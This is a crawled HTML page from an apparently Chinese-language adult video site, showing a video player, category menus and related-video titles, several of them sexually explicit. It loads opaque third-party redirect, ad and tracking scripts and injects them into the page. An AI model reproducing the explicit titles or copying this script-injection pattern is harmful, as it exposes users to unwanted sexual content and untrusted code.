

--- FILE ---
content_type: text/html
request_url: http://aa473.com/play/index69764-0-0.html
body_size: 4090
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69764;var seaplaylink="/play/index69764-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            D.va让你破戒！！- Indigo White
        </title>
        <meta name="keywords" content="D.va让你破戒！！- Indigo White" />
        <meta name="description" content="D.va让你破戒！！- Indigo White" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index5.html">
                    欧美极品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;D.va让你破戒！！- Indigo White
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240518/OLWDl5jz/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240518-1/22c0d796673f2b6ede6fa1919bd5e1b4.jpg" preload="auto" src="https://vip3.slslbf.com/20240518/OLWDl5jz/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240518/OLWDl5jz/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index46972-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231013-1/aff9d403e7e30bd02bd5ea8f554702ed.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                听从老师的好建议
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18046-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230206-1/158cc21d808dec872b9570f9d8ba650b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品混血美女悠悠米家中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index41160-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230811-1/32c949a25ccc99053c59d007c54ec301.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                恋爱中的两个帅哥
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37591-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230711-1/c2294247529ff388b656073f46f79530.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                好邻居
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index48878-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231102-1/8f2ab1936a0b7516d3a670962da0d5b9.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                喜欢肉棒的人妻性欲爆发
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25853-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230410-1/3d8f658ead5f5807e352bdefff4d1b96.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肛交拳脚都被塞满的感觉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9554-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221206-1/9985aa816f0a8d500eea84d7931e06a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Jesse Jane ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60882-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240227-1/359e2067fd25aa020110c82b3ac9c099.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【原档首发】她的邻居让..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65889-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240417-1/e85480cceb90466b68aab6d0f3d60eb8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                AMATEUR BAB..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12065-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221219-1/d79c3673c438f454850732a4de0125bc.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                WWE美国职业摔角超明..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32795-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230531-1/3afdf2243fe1d6e305f040979e0e3217.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                变态的性爱
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9087-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221204-1/4b8e06a72d584fab2c1ce2f54b24005c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Jesse Jane ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0a215e5f8394a06b4338ee269a455e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>